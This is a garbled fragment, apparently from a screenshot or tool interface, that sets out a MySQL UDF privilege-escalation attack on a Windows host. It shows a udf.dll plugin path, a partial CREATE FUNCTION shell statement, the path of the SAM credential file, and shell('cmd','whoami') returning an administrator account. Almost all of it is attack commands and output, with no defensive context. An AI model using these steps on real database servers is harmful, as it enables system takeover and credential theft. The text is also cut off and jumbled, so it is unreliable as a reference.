 C:\\phpStudy\\PHPTutorial\\MySQL\\lib\\plugin\\\\udf.dll Dump UDF
CREATE FUNCTION shell RETURNS STRING SONAME 'uc Create Function
c:\\WINDOWS\\repair\\sam Copy please convert \ to \\
select shell('cmd','whoami')
Mysql_query Load_File Into OutFile
shell('cmd','whoami')
win-fgvsllms73s\administrator